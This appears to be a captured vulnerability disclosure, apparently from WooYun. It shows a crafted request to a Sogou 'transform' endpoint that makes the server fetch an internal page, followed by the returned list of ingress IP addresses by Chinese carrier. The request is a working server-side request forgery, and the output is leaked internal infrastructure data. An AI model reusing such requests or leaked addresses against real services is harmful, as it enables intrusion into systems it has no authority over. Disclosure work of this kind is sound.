 Load URL
http://www.sogou.com/reventondc/transform?charset=GBK&key=2000&objid=2000000&type=2&url=http://cloud.sogou-op.org/iplist.html&userarea=sss&uuid=111&vrid=123
Split URL
Execute
Enable Post data
Enable Referrer
电信入口IP地址
电信入口IP
220.181.124.2
220.181.124.3
220.181.124.4
220.181.124.5
220.181.124.6
106.120.151.61
106.120.151.62
106.120.151.63
106.120.151.64
106.120.151.65
180.149.156.69
180.149.156.70
180.149.156.71
180.149.156.72
180.149.156.73
联通入口IP地址
联通入口IP
123.126.68.162
123.126.68.163
123.126.68.164
123.126.68.165
123.126.68.166
123.125.125.100
123.125.125.101
123.125.125.102
123.125.125.103
123.125.125.104
教育网IP地址
教育网入口IP
115.25.216.41
石景山入口IP地址
石景山入口IP
123.125.124.32
123.125.124.33
移动IP地址
移动入口IP
111.13.52.228
111.13.52.229
鹏博士IP地址
电信入口IP
124.192.132.226
124.192.132.227
铁通IP地址
铁通入口IP
222.35.250.198
222.35.250.212
www.wooyun.org